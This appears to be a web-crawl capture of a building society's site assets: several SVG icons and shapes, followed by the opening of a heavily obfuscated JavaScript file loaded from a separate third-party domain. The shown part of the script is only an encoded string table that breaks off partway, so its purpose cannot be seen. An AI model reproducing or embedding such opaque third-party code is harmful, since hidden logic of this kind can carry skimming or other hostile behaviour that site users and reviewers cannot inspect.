            <path d="M88.2958802,86.6870956 C86.5338782,88.2703439 84.2951992,89.4109636 82.1075927,90.2877085 C76.6087845,92.5093633 70.3183521,94.433095 64.3939394,92.8328226 C59.0398365,91.3772558 54.6561117,87.5638406 50.6469186,83.9036432 C45.8716377,79.5369424 41.0623085,75.2383385 36.5338782,70.607763 C31.8692544,65.8409942 27.5195777,60.7848144 23.2124617,55.6945864 C19.2117808,50.9533538 15.2791965,46.0503915 11.7466803,40.9431392 C8.59720803,36.3891726 5.66905005,31.1287027 5.77970718,25.4256044 C5.88185223,19.9693565 9.0143003,15.1940756 12.7085461,11.4061968 C14.6322778,9.4399047 17.1092952,7.43105212 19.9523323,7.11610485 C22.6506639,6.81818182 25.0766088,8.4610147 26.9407559,10.2400409 C28.9921689,12.206333 30.6094655,14.5301327 32.1756895,16.8879809 C33.8185223,19.3735105 35.2996255,21.8930882 36.6445353,24.5318352 C32.7885597,26.3193735 29.1879468,29.7582567 28.4388832,33.9547158 C27.4599932,39.4364998 30.0902282,44.8416752 33.2141641,49.1743276 C36.7637044,54.0943139 40.8324821,58.7334014 44.7565542,63.3639768 C48.4508002,67.7306776 53.6346612,71.1780729 59.4228805,71.8164794 C62.7766429,72.1910112 65.9686755,71.1270003 68.8287368,69.4245829 C71.5611168,67.7902621 73.8934286,66.0708206 75.6043582,63.4490977 C76.0044262,63.7470208 76.3959823,64.0364317 76.6172965,64.2066735 C77.7919645,65.1259789 78.8474633,66.121893 79.9114742,67.1603677 C82.320395,69.53524 84.8484848,71.6973102 87.0446033,74.2849847 C88.9087505,76.4896153 90.9686755,78.9155602 91.7688117,81.3925774 C91.794348,81.4776983 91.8283964,81.5543071 91.8624447,81.639428 C90.9942118,83.5291114 89.8961526,85.2740892 88.3129044,86.6870956 M97.8123936,79.7242083 C95.505618,72.565543 89.0194076,67.0497106 83.2822608,62.2574055 C81.3840653,60.6741573 75.5362615,56.5968676 73.2039495,59.0313245 C72.8634661,59.1334695 72.5314947,59.3292476 72.2250595,59.6101464 C71.4504597,60.3336738 70.4885938,60.835887 69.6203609,61.4402452 C68.5818862,62.1637726 67.5689479,62.8617636 66.4708886,63.5001703 C64.6918624,64.547157 62.8447395,65.5600953 60.733742,65.5515832 C56.5883555,65.5515832 52.4940415,62.6830098 49.8638067,59.678243 C48.1699012,57.7374873 46.5611168,55.7116105 44.9182839,53.7197821 C43.1988424,51.6343208 41.3432074,49.6765408 39.5982295,47.6166156 C36.9594824,44.5011917 33.9206673,40.6622405 33.3163091,36.4913177 C32.9843377,34.2015662 33.7078652,32.0139598 35.052775,30.1753489 C35.733742,29.2475315 36.5423902,28.4388832 37.3425264,27.6217229 C37.6659858,27.2897515 37.9468845,26.9748042 38.2107592,26.6428329 C39.3684032,27.0599252 40.9771876,26.2597889 40.8920667,24.8552945 C40.5005108,18.5903983 36.3040518,12.4276473 32.2863467,7.80558394 C30.2774941,5.49029621 27.8600612,3.50697985 25.0085121,2.33231182 C21.7568948,0.995914242 18.3094995,1.33639773 15.1515152,2.74089212 C12.1807967,4.06026561 9.70377936,6.29894455 7.55873339,8.70786515 C5.40517535,11.1167859 3.48995574,13.7214845 2.19611848,16.6922029 C-0.62989445,23.1613892 -0.161729656,29.8263535 2.61321076,36.227443 C5.3030303,42.4412667 9.78890024,47.7528089 13.9257746,53.0473273 C18.4797412,58.878107 23.0677562,64.7003745 28.0217909,70.207695 C32.9332653,75.6724548 38.1681988,80.8392918 43.6159347,85.7677903 C48.4848485,90.1685394 53.3367382,94.8927477 59.4569288,97.5229826 C67.2029282,100.842697 75.5107253,99.4041539 83.1290432,96.4249233 C86.4487573,95.1225741 89.5897174,93.6074226 92.3306094,91.2751106 C95.2247191,88.8066055 96.8590398,85.5890364 98.0677562,82.0650323 C98.2975826,81.4096017 98.2124617,80.7116105 97.9230508,80.0987402 C97.8975145,79.9710589 97.8634661,79.8433776 97.8209058,79.7071842" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/search.svg
body_size: 1793
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="132px" height="119px" viewBox="0 0 132 119" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>search</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="search" fill="#004033" fill-rule="nonzero">
            <path d="M111.57325,122.251176 C112.593457,108.438225 112.913353,94.6095413 112.489707,80.7808576 C112.437832,79.1656757 112.377312,77.5504939 112.308144,75.9353119 C112.238979,74.3411065 112.532936,72.4165229 111.754812,70.8642702 C109.965128,67.2982843 100.465601,68.3799514 99.9036879,70.8642702 C99.2126664,73.9194034 100.239694,91.4751216 100.722752,97.3417157 C101.364937,105.140885 101.915873,113.981235 101.362541,122.298373 C101.362541,125.411639 102.363975,126.577556 106.894383,126.577556 C110.091607,126.577556 112.489707,126.577556 111.57325,122.251176 Z" id="Path" transform="translate(106.171754, 97.577556) rotate(127.000000) translate(-106.171754, -97.577556) "></path>
            <path d="M96.7741935,33.6221198 C93.1152074,23.078341 86.2119816,13.718894 76.6082949,7.88940092 C72.2995392,5.2764977 67.5806452,3.41935484 62.6958525,2.39631336 C57.9400922,0.843317972 52.9493088,0.0414746544 47.8986175,0.0460049471 C39.5760369,0.0460049471 32.5253456,2.47926267 24.5023041,6.12903226 C20.5668203,7.92165899 17.2211982,10.0875576 14.562212,12.5714286 C12.1059908,14.8663594 10.483871,17.516129 8.92165899,20.078341 C8.51612903,20.7465438 8.0921659,21.4331797 7.66359447,22.1059908 L7.66359447,22.1059908 C2.77419355,29.764977 0.179723502,38.6635945 0.193331124,47.7511521 C0.193331124,56.8064516 2.69124424,65.843318 6.93087558,72.3548387 C7.90322581,75.2304147 9.11059908,78.0230415 10.8248848,80.4470046 C13.7834101,84.6313364 18.2626728,87.1935484 22.5806452,89.764977 C27.4562212,92.6635945 32.4976959,95.0875576 38.156682,95.921659 C43.9400922,96.7741935 49.8801843,96.5760369 55.6820276,96.0368664 C66.3087558,95.0460829 77.0276498,92.6866359 85.2304147,85.437788 C99.483871,72.843318 102.820276,51.0368664 96.7788018,33.6129032 L96.7741935,33.6221198 Z M82.8186509,68.5174678 C81.0523185,71.695897 78.8929982,74.6354108 76.3913982,77.2634813 C75.1575009,78.5817829 73.826413,79.8062247 72.4108117,80.924008 C71.8065402,81.3933062 71.130432,81.6663525 70.3444563,81.9863286 C69.7528617,82.2167114 69.1739442,82.4769586 68.6077037,82.7713367 C64.7116307,84.8490481 61.0352929,86.329471 57.4307916,87.2638011 C51.4894916,88.0872064 45.1087214,88.475444 39.1758728,87.3192637 C36.8644283,86.7262413 34.561435,85.9454996 32.1612512,85.0367675 C32.0767377,84.9941039 31.9922242,84.9557069 31.9077107,84.9173097 C28.125731,83.0401166 24.0437284,80.8088165 20.7899581,78.0868864 C17.2699703,75.1431063 15.8290149,70.9407534 14.5359582,66.6658727 C11.8273001,57.7278735 9.00454873,47.7019555 10.8553947,38.3245226 C12.7020149,28.9556222 18.4700621,20.8452946 26.7481607,16.1992415 C30.7456499,13.9551424 35.1361269,12.675238 39.6787282,12.2187388 C44.1706214,11.7665059 48.5737754,11.5531885 52.8121282,10.0514339 C59.6957537,9.89357907 66.3300645,11.9627579 72.043178,15.6275509 C72.4488428,16.0413867 72.8714104,16.4722878 73.3573631,16.9074552 C73.6531604,17.1719688 73.9489577,17.4364824 74.2489806,17.700996 C75.3983645,18.7206532 76.4843631,19.6848478 77.4900738,20.7599676 C80.0381563,23.4776313 82.2270563,26.5195374 83.9976143,29.8088918 C85.8484603,33.2347693 87.0231981,36.1657505 87.59789,38.7596901 C88.210613,41.5242836 88.261321,44.8989649 88.261321,47.8470114 C88.2317414,55.0912705 86.359767,62.207539 82.8228766,68.5132014 L82.8186509,68.5174678 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/edges/blob.svg?v=1768487003141
body_size: 4624
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="85px" height="82px" viewBox="0 0 85 82" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Fill 1</title>
    <g id="Home---v3" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" fill-opacity="1">
        <g id="Kris---AA" transform="translate(-688.000000, -1509.000000)" fill="#000000">
            <g id="Group-10" transform="translate(442.000000, 1509.000000)">
                <path d="M326.772183,65.841731 C326.078925,65.717212 325.811935,66.0701432 325.57025,66.5123577 C325.422336,66.783072 325.187525,67.0047999 325.009818,67.2609997 C324.711985,67.6906095 324.18383,67.9798489 324.211426,68.6155262 C324.216392,68.7293503 324.054631,68.862177 323.950452,68.9669296 C323.552354,69.3670329 323.082256,69.7128024 322.755871,70.1635155 C321.893405,71.354372 320.865455,72.3658027 319.693314,73.241351 C319.667914,73.260449 319.635065,73.2751545 319.619023,73.3003638 C318.87124,74.4763239 317.533043,74.9863363 316.606312,75.9840164 C315.789872,76.8630024 314.607227,77.2773337 313.511383,77.7676752 C312.942645,78.0220607 312.338097,78.1812426 311.898652,78.7201885 C311.697072,78.9673168 311.215134,79.0103828 310.848357,79.0929817 C310.261952,79.2251399 309.664853,79.3093621 309.073769,79.4222314 C308.918598,79.4518333 308.717305,79.4651064 308.625444,79.5661349 C307.840229,80.429174 306.715929,80.3294824 305.728084,80.568303 C304.713502,80.8135215 303.660247,80.9039506 302.621315,81.0424112 C301.715401,81.1632061 300.808246,81.2869612 299.897461,81.3544727 C298.741841,81.4402228 297.58135,81.4582704 296.424488,81.5301744 C295.866253,81.5648373 295.299997,81.6068529 294.758091,81.7340457 C294.094149,81.8897899 293.467543,81.870501 292.794243,81.7524752 C292.220061,81.6519242 291.60224,81.779117 291.006096,81.831732 C290.602459,81.8674453 290.190324,82.0423831 289.804162,81.9904365 C288.937495,81.8737476 288.065288,82.0997726 287.18783,81.8095783 C286.719547,81.6547889 286.133143,81.8862568 285.599449,81.8923682 C284.935506,81.8999119 284.21914,82.0056194 283.61803,81.7993609 C282.544531,81.4309602 281.469695,81.3051043 280.35523,81.2873432 C279.85725,81.279322 279.341699,81.245423 278.867113,81.1087768 C277.586974,80.7401852 276.310462,80.3900231 274.966535,80.347721 C274.72103,80.3400818 274.452608,80.2624484 274.240906,80.1385023 C273.729844,79.8392365 273.219354,79.6783357 272.609172,79.757115 C272.363572,79.7888177 272.047691,79.6379434 271.832361,79.4779976 C270.995772,78.8563573 270.106283,78.5514576 269.033929,78.5687413 C268.381159,78.5792452 267.673291,78.3269604 267.373166,77.5688649 C267.335829,77.4745207 267.248552,77.3699591 267.158218,77.3309991 C265.705623,76.7049663 264.263341,76.0508594 262.787829,75.4836485 C261.80304,75.1051259 260.977051,74.4534063 260.057673,74.0105234 C258.517609,73.2688521 257.681021,71.7594408 256.27111,70.9159771 C256.121191,70.8264075 256.015961,70.6330401 255.932884,70.4665054 C255.69435,69.9882912 255.556176,69.4456212 255.005198,69.1899944 C254.932435,69.1562864 254.888987,69.0422712 254.848881,68.9574761 C254.158775,67.4972421 253.482228,66.0305148 252.778275,64.5770607 C252.47729,63.9557069 252.076136,63.3805703 251.801698,62.7492855 C251.53022,62.1247805 251.380587,61.4486155 251.142435,60.8081636 C250.778427,59.8291996 250.462259,58.8435512 250.317592,57.8020412 C250.164235,56.6975077 249.777118,55.652178 249.150512,54.7391976 C248.205256,53.36204 247.826638,51.8145281 247.556879,50.2108681 C247.484211,49.7789666 247.301443,49.366545 247.186664,48.9404684 C247.121062,48.6971597 247.059089,48.4457344 247.049635,48.1958369 C247.006569,47.0607466 246.986039,45.9247969 246.949084,44.7894201 C246.941923,44.5687426 246.928077,44.339853 246.864671,44.1307297 C246.60341,43.2688365 246.521193,42.4547838 246.834019,41.5425672 C247.024044,40.9883429 247.082102,40.2467672 246.659749,39.6512912 C246.786274,38.544084 246.280176,37.3994447 246.856936,36.3185927 C246.886443,36.263304 246.948225,36.1790817 246.929795,36.1511986 C246.509926,35.5146619 247.128797,34.8738281 246.918432,34.226692 C246.859897,34.0467888 246.978591,33.8051034 247.028723,33.5949298 C247.192298,32.9097887 247.292467,32.2340055 246.912225,31.5759835 C246.821128,31.418234 246.703675,31.1892488 246.754285,31.0494514 C247.238515,29.7098214 246.72516,28.3415443 246.900098,26.9970443 C246.977063,26.4053879 247.208817,25.7731483 247.078091,25.2294279 C246.884151,24.4223459 247.19182,23.7670932 247.374302,23.058366 C247.405813,22.9362342 247.533865,22.7856464 247.495765,22.7069626 C247.081052,21.8507032 247.528709,21.1623154 247.885555,20.4435617 C247.964335,20.2849528 247.988303,20.0502382 247.934924,19.8833216 C247.648835,18.9885797 247.860155,18.0954612 247.875338,17.1990961 C247.883073,16.743704 247.789301,16.2485881 247.600899,15.8354026 C247.160977,14.8708575 247.280721,14.630891 247.911147,13.718961 C248.464321,12.9190408 249.213727,12.2458359 249.612207,11.3657995 C249.94709,10.6263245 250.414609,10.0534796 250.977141,9.49295301 C251.51074,8.96126438 251.924976,8.31030866 252.39641,7.71540561 C252.513958,7.56701406 252.625395,7.35197045 252.781044,7.3053713 C253.704624,7.02921406 254.247771,6.22069975 255.026111,5.74429986 C255.345716,5.54864073 255.693395,5.30351775 255.870243,4.99145625 C256.166358,4.46883917 256.607522,4.27604474 257.124505,4.06415231 C258.148827,3.64409155 259.132088,3.12443466 260.134065,2.64956261 C260.362,2.54156335 260.588311,2.41055099 260.830283,2.35602617 C261.345929,2.23991026 261.86826,2.13955021 262.393169,2.08244716 C263.364398,1.97693065 264.356731,1.99230454 265.307907,1.79855522 C266.25259,1.60614275 267.199852,1.75892685 268.111686,1.63421683 C269.132379,1.49461037 270.108001,1.80810422 271.103676,1.66372326 C271.537487,1.60079531 271.976646,1.55753832 272.414564,1.54541108 C272.856683,1.53309286 273.308351,1.52239798 273.741684,1.59535238 C274.74242,1.76370135 275.731506,1.94159932 276.742555,1.64863583 C276.943753,1.59029141 277.18286,1.66954815 277.404683,1.67374972 C277.657445,1.67852422 277.945921,1.74909137 278.15724,1.65398327 C279.045775,1.25435739 279.990172,1.1840767 280.934473,1.07025256 C281.408772,1.01305401 281.860631,0.901808096 282.337031,1.10014094 C282.524764,1.17825181 282.777909,1.13289403 282.995053,1.10138231 C283.811493,0.982592684 284.627264,0.85711875 285.438834,0.709491122 C285.649104,0.671199609 285.835596,0.507243182 286.04596,0.463795206 C286.562466,0.357323792 287.142568,0.105421023 287.594809,0.244454545 C288.313658,0.465418537 288.989823,0.382724148 289.655675,0.255817862 C290.159576,0.159754865 290.641419,0.137601172 291.14532,0.140561364 C291.610452,0.143330575 292.076157,0 292.541576,0 C293.030485,0 293.519012,0.0980682883 294.008399,0.146099787 C295.989149,0.340422052 297.970759,0.525481782 299.950745,0.726965802 C301.057761,0.839644069 302.163154,0.969987997 303.267019,1.11054936 C303.513192,1.1418701 303.811121,1.18178494 303.979661,1.33428256 C304.585164,1.88210902 305.259515,1.94828363 306.022958,1.81555245 C306.530296,1.72731964 306.619102,1.82796616 306.910824,2.4133202 C307.733757,2.30971349 307.733757,2.30971349 308.124885,3.09082216 C308.593741,3.02627088 309.08561,2.91617084 309.389746,3.53685621 C309.493066,3.74779375 309.937381,3.80289151 310.234928,3.90201019 C310.347989,3.93972876 310.501632,3.86171339 310.610968,3.90353803 C311.158413,4.11332969 311.680552,4.41679709 312.244135,4.54924179 C312.797882,4.67939474 313.459628,4.38834105 313.868325,5.0390103 C313.922945,5.12590625 314.092918,5.17221893 314.213713,5.1810995 C315.866932,5.30256285 317.038022,6.51614598 318.500834,7.06206264 C319.943021,7.6002446 321.301749,8.3992099 322.89586,8.47999449 C323.13468,8.49212173 323.442158,8.54693302 323.590932,8.70296377 C324.33098,9.47901147 324.963028,10.3301143 325.274517,11.3875712 C325.378888,11.7418393 325.545231,12.1048925 325.775553,12.3892619 C326.221301,12.9395711 326.516079,13.5197687 326.736279,14.2098753 C327.053401,15.2032584 327.389526,16.1946362 327.672081,17.1987141 C327.901544,18.0135308 327.958647,18.8807715 328.226401,19.6797368 C328.562335,20.6816185 328.597762,21.7060358 328.706812,22.7322674 C328.745199,23.0930289 329.119806,23.5149994 329.013048,23.7741594 C328.785209,24.3270469 328.897219,24.8345765 328.937993,25.362541 C328.991372,26.0532206 329.100326,26.741322 329.119138,27.4323835 C329.134511,27.9959658 328.988603,28.5664234 329.025748,29.1264726 C329.131933,30.726695 329.248909,32.3243391 329.585607,33.9039356 C329.856512,35.1749083 330.070792,36.4688941 330.166568,37.7632618 C330.271225,39.1782334 330.208775,40.6054278 330.223385,42.0272748 C330.227873,42.4604177 330.192923,42.9031096 330.270366,43.3241252 C330.389919,43.974317 330.278673,44.5762863 330.068213,45.1803564 C330.027248,45.2980002 329.984564,45.4434315 330.017508,45.5537226 C330.23217,46.2736221 329.910368,46.9127371 329.710794,47.5587273 C329.287869,48.9277682 329.49766,50.336724 329.405894,51.725054 C329.339242,52.732665 329.423369,53.7495386 329.387369,54.7603964 C329.370945,55.2208494 329.205747,55.6740452 329.145588,56.1353577 C329.060889,56.786027 328.864275,57.4697358 328.984783,58.086888 C329.122766,58.7933234 328.846227,59.4003537 328.76592,60.0359356 C328.673772,60.7655751 328.267653,61.4556817 327.997129,62.1625946 C327.974498,62.2217984 327.911761,62.2882595 327.924939,62.3353361 C328.184958,63.2659822 327.376635,63.7219472 326.996776,64.3507493 C326.721,64.8073827 326.394711,65.1895339 326.772183,65.841731" id="Fill-1"></path>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/maddy.js
body_size: 30893
content:
var _0x8684371e=['maNdQGBcPG','mSkHWQ/cTeu','WOVdJ8ooW7RcPq','W6LLaWxdVG','qmk5c8ozW4C','gmoMuftdRq','lJ9Ft8op','drNdSY3cNW','W4nwW4ZcIb8','BuPjftu','W7yGw8k8W54','WONcUwvrWQq','cvCGbq','W60xq8oRW70','jw5tDWe','uSkRcmoFW5G','W53cPmoaWOtdKa','WPddObTazG','nWRcISo/W4C','nHPZA2JdQmojBmkvbKK','WQjMu8orDa','W5HeW5dcNaK','WQ/cPCkIWP7dUq','k2eAimoc','gSkuWRdcTfW','W5yoASkOW78','erSxq8kl','WRKEce05','W69vdIFdSG','W4j7W6xcUZC','W5hdPxJdGgC','WPRdPHmjrW','WPtdUSonWPFdKq','WPeBW690','cSoSBfRdPW','lSkRWORcT20','gIpcOCo3W4e','s3pdG2mI','WPhcHq4iqq','W53cNSomWPpcNq','jcZcGCoEW7y','W4LFW5pcNH4','WQWcCSkcWO7cNwK7WPu0qmkzW5u','oLqoWOaJ','W68CW4lcUGO','oIZcGSowW7q','h2KcnfS','qKpdTgBdNq','W5VcH8oYW6ddMa','zSk+d8kDca','CYGikmk9','WPW5kwmt','dJhcPmogW7G','m8ois3ZdGq','kv3cPCoLW7y','e3aan1e','WPldScb7zW','W4RdKffYWPK','mv7dKmoRuq','WONcRCoqWO/dTmoUjG','c8oBAKZdQW','CSoiCLddSq','W67dVmk0nSoz','jY7cMqaR','r1JdVLtdJG','W6tcQCoSWPBcPa','puGkct8','jSkWkCoICq','z8kkbSkXmq','rv/dJgBdGG','WRFcRsWnwq','WO7cTSkQWPhdJG','jW7cVmojW4C','WOJdHSo1W4xcTW','xmkWCmkqiG','lHZdQdFcHq','ifJdLmoTxa','W7ldHLldRfC','WOZcSmknWRxdGa','nSkrmd5Z','W6HMeHldSq','pbBdRwyE','jHFcKr8r','W5ldLg7dJr0','jt/dUX3cPq','W6HPfGxdPG','AuSfw8kP','C8krcCkvcW','fNRdQCk3vW','W6H1W7DKqa','fZKne8kn','obxcV8o8Eq','fgddPCotxa','heFdI8oFqa','WQhcPq8ltG','fwWSjWK','WRG7kMmN','fX8rqmkB','ybdcH8oLxG','WRpdIJHkCG','tdX0DKLMcKhdHeZdLCk4','W7tdJfpdIfS','W53dS3n/WRW','fXCLmSk4','FJ5cjmol','cJz7qSox','WPXwAComAa','WPRcMZGUAa','x2TVWOpdQq','q2qxeHW','W4xcG8oxWRFcOG','W5HDodddPa','jX7cTCo3W4u','WPXzwmo+EG','W7zsWR/cH8k5','WP7dGSkXhCky','W7HeW69AFG','ob/dMg4M','BLTeWQVdOW','WPtcUmkQWRZdHq','zuaLhZi','uSkMbSoEW4G','gxiqWRSj','dmoKw2JdQa','W4fKW5fuCq','q8kKd8ojW4i','W4ddTHBdLaq','D2ldI37dRq','ngydjSoP','W7fDW5NcMam','WO8skfWh','ywvGbY4','cKO8k8o3','W5uvt8kDWOq','WR3dQCoyW5ZcGG','fY9rB8om','W6BcNSobvSkP','W598W63cLcG','W4dcVCoGWO3dSa','aMddP8oDwG','W6VcNCoCWOhdQG','gWhcVbuh','W4KHq8oRW6y','eHZcHCo8W6q','ctu2CG','e1Sscbm','W7LFmSo9WOW','jrldI1mk','nJSShmkM','WQ0CW5DuW6m','jcpcHSo4W6C','WPJdI8o3WRJdTa','WQJcUc4dwq','W4JdQhNdHGe','W7/cHmosWOJcJa','xrZcJ8oGwq','WR3cUbiLxW','C8kgcmk1aG','W7fFkSosW4m','s8oyB8k6WQu','WR7dQCoHWP3dPa','W4XtW7dcHIq','W4HqnSorW6u','aSkpwtn1','W7DUW51LBW','WOBcUSkC','mL0abrm','W6fxW5NcIKO','WQGpCSkdWOpcLG87WOqvDCkQ','W79UfGJdQW','AJpcRCoyvG','W49+aCopW7W','WRJcOcmyBG','FKqpfrG','W6ayqSkEW5S','W6hcQmobrCk7','ncJcJaOH','hY4xs8kq','oZKXmmkm','WR3dVCkjnmkH','WOJdVSkRbCkF','WPxdTCkWa8ka','W43cV8oCWQZdQa','bxdcISoyW7e','W6RcS8oVW4JcThZcU8kA','dbpcVCo/W7O','nb1zqCoJ','putdSmoZra','W5PcW5D2vW','lxGMBSoZ','WO7dOSkpbCk9','deNcISoiW7m','W6f+W5xcSY0','WPisW55iW4a','W6/dPLNdRuO','W6tcNCoCrSkP','uvNdV1hdIW','WOanWRjfW6S','WOtdLSklmCkF','pG7dMwa8','W7pdN1RdLa0','o0uRjHe','lGxdQdRcIq','W5hcUSoKCSkI','W55gW4Tsta','kG4+ESkw','tMz+WP3dIW','W5awuCkiW4e','W4T3cSoJW50','fvFdN8ovwa','nan4bqW','l0yfWPCe','emkMkSohEq','cudcJCobW70','iL8YlKi','W4X5fSo6W40','aCkoWPRcJM8','dxDIWRZdGCkzW7m','nrRdRxWC','ow5vyqS','W6JdKhf3WQa','WRhdVmoVWO3dGq','WRCSW4ToW5S','d384kmo1','WQFcJmk9WRBdVW','pCklWPdcRNa','eGxcTmo0W4i','pgCFjCo0','A8kzfCkXcW','WQmgcheY','W6xcP8omBG','F0v0WQxdUG','ofhcOSkWzq','lmkQkCo0Ca','cLL0Fc4','etD4rCob','W65pjSogW4m','r8k4nSkRpq','WQ7dQ8knW4tcIq','W6LyW6lcOGW','W5ldSwhdKHS','W6hcVmoLW6ddSG','wapcKwPJ','W61KoHxdVG','nZRdQqVcVW','sdP7EuPHggxdHghdHSk5','W797lYRdHG','WRmtgL8+','dgRcHmoYW6m','uZ3cICooDG','WRW7iNO/','WPy8W5PZWP8','uZ49omkd','ctS+emkk','W49eW7lcNa8','W7FcU8oxWQBdQq','C0idece','sZ3cLCooqW','wq4Wc3bhW5fNhCkBwCoY','WOpdRW1xxq','WRNdHsXNFa','EXhdQmo0Ca','WRNdPcDNvW','W7XDnaZdIa','W6rNnrBdSW','qeDFbYS','WO/dHmodW53cQq','g3tdP8oFxW','WRjQF8o7uq','W416W7dcSJC','umkEhmkOlG','W50gACkhW5S','pN0Bamos','pNSoAW','WQRdKSoRWOldQq','AKLsadu','AHVcTSoTEG','EMJcGmkRjq','W5L8W7BcJIC','W4VcHCobWPVcJW','WOpdH8kTgmky','yIRcLCofxG','kK0UmJ0','wIe7fSk5','WP/dPCkuW4q','emkaWOZcU2C','hGxcPW8s','A8kTmSkecG','fwaScHG','WQ7cNmk8WQhdGW','lH7dOWtcNW','W5hdV3DmWOS','f3zlFGG','Cef0WOddKG','W47dUeZdGX8','W7BcN8ovWOhdKW','D1DnWPldNW','omowrtCc','W7ZcVSo5WOZdOW','cxijmKu','W5Daoq','WQDjySoH','WPddICoLW4NcKG','BgrfWOldRG','bw0Xk14','W7JdKg5pWOe','jXVcHSo1W5y','eaddLchcIW','W6rKW65/FW','qs7cHSorvW','jIZdSvCJ','WQNdRCkHdmki','eqBcU8oKW4C','W7XUW7DnBa','W7JcMSoqAmk7','xSoGW6ZdKW8Ghxu2WQqzWOC','W5hdR2ddHN0','W5mXuSkAW6i','pYFcMmo8W6u','cxVcKCosW6m','oaJcRSo8W6C','WR3cRqWTqG','sGZcO8oXqq','WRKxfwab','dX3cQCoS','W4DWfSoNW70','W45CW7lcTWK','hmk4tcHJ','W7ZdLLxdSbC','dhuseK4','BgJdJhtdOW','b1W0p1W','W7ZcPmoYWRVcQW','sSkCm8khla','fsT/xSod','bW3cVsSF','fgZcRSk/W5y','mmoaqhFdUa','k2acbNK','W6fGW6D8CG','W6bgW4jWqa','WP/dQIyjcW','WPdcISkSWRBdUW','WPvhEmoyAq','tCk1nmkSlG','kZm0yCkV','kb8irmkE','aq3dKYpcIq','W5PqWRpcOSkR','e0yubcG','W6KrE8kEW5W','WQlcO8keWP7dHq','W5FdVv9ZWOm','Cd80bCof','oKWwgW','W53cP8oSWO/cLa','p2mBn8oI','b8kqvaPh','g1WhbCoD','WQddMCkRnmkv','lvK6q8ow','WPldGJ1V','A0OKgsq','lt5CpmkP','mGRcHWaO','nhCyw8ok','W5BdHwZdNK0','W7nNaWJdKa','aaBcVSoLW5C','W7ddLLH5WPe','WRFdPCoyW7FcLW','WOBdPaDvuq','bb7dLt/cVW','ex3dQ8oqEq','WRpcM8kAWOZdNG','WQJcSCk7WOFcMG','lctcOCoqW6m','EKXpWRBdRa','qsNdJxSMW4Xe','vNWldGy','W5BdUrJdNvO','WQZdKSoNWQFdGa','zgLFC8kI','W7rTaSoAW6u','WRhdMwFdRtS','ceiSjdq','jSo+CuZdTq','wMpdUMxdQW','eCkFWPFcMxm','DL5AoH8','hxu3lw4','uWxdNMxdSq','W7BcGSoVBSk5','dMO0bCo3','WPBcMtelEa','pCk2WR/cIfG','WQhcKHy6zW','kuhcLmk/W78','cGrJvCox','fJ54tmoa','k0OZbfG','FCkummozW6q','WR0VW75OW4S','FKSjoZe','CIhcT8oovq','W5pdU3RdIM4','W7dcLSojr8kU','WRddPq9LAW','aL4Yw8ov','mmopt37dLG','zMPXcI8','cmoGAuZdIG','AxFcSXNdMq','x2SUed4','W5PMW5NcSG8','WPG0mfKk','fsCGb8kL','eSkwWPFcTx4','rtuskmka','WRNdMrH7Da','fwGtlJu','WPPwv8oyFa','WOJdRG1l','WPldUSoWW53cPW','WPfbE8ofxa','ieddMmoqCq','bgKWjx0','W7ZcSCoGWRBdQG','W5j+W7dcHIy','lmk0jmo9Da','WOS9fg0Y','rclcMmowDq','DmkNiSoOW4C','yIVcVCoIsq','WPvUyCo+ua','W6DjWR/cOCkw','m8k2sYbY','W49WcmoWW6C','WOrGrCoeFG','fKlcL8ozW6a','W5ldP8orW43cG8k/W6BcPtfUdhe','W5FdUNnqWRW','W5FcGCoAWR7dLW','lK8/x8o9','keC4fd4','w3JcS3FdKa','o146aSoQ','dr7cQGhcLmkrW68aW6lcUc3dSq','ge8Hrmof','W4ddNgXoWOO','tMLKWRJdJq','fs/dJvCC','WPDwp8oGDq','vgj8WRldHq','icpcKH00','mupdT8o0qa','mrjtySo/','chJdM8kdW5W','WQZcH8koWPZdVW','WRtcOsKAwa','W59bmZJdVq','WP7dLSo7W6JcRW','l2aep8os','W4lcQSoGWQJdTG','W6iDzmkQW74','fcWuxSki','W4zkWPBcN8kk','W7FcNCoUo8k3','W7JdMhBdSZa','g1KTwCoe','twHFpqe','WRJdSSoFW6dcLW','WRWFchSP','omoBzKpdTq','gXhcMHGV','zCkyoCkSiq','u8kDiSk0W5O','W4zkW6lcQG','WRhdUSoqW5NcLa','w29RWPVdQq','r2KXaha','W5hcImogW4BdRW','bSosuKZdMG','oqXhA8o+','gXSAqCkr','W5HEWOZcHCkY','ftFdQhSg','W7ddM39yWQq','WOhcTmolnSkS','WQZdPqtcR2u','WQFdPSkGo8kq','W7XuW4fyDW','y2pdVMNdOq','c2GJWQmo','bCklvZ5L','dK4rmuC','wCoHW6RdLGqTzeiaWPGfWPZdOq','b8kOm8oR','sqddVrHK','jZ3cV8ozBrNcVa','dguWWP4u','WO/dT8kcE8kZ','W5JcQmoJsCkw','WQNcN8k9WQldVG','B25Up8oUWRfVW7NdLI7dShK','WR1QDSk7wW','pghdLCk3yW','W5tdP0zXWRO','W7L5lmoCW5S','W4NcU8oKWOVdPW','tgJdHxpdTa','WPpcGrOGAa','hwBdHmomqa','hXJcPmoRW5C','W5hdUeuqWO4','uJZcMCovDa','WQVdPSoZWOtdTq','W4HlW4RcMr0','WRLqWRu','WQOQW4PXW6e','xJRcP8oaua','tCk+mmkbjG','xZumnSkG','WQKCzCksW7JdN8oR','W51hnI/dPa','WPtdN8o2WRddJq','pvagmtm','W7ZdSfVcRce','WO7cGri+AW','mCk4ts1P','W7pcVCo4WOJdQW','WOJcGWOZEq','W4XIW7BcSJe','b2RcKmoYW4a','i1OmE1m','W6pcGCogu8kU','dtbxWQNdVCkPW4RcJW','lSkYWRxcRgW','ASkhf8k8cW','W4njWP/cOmkZ','WOhcJYuJrq','W49OW7lcScm','dSkEe8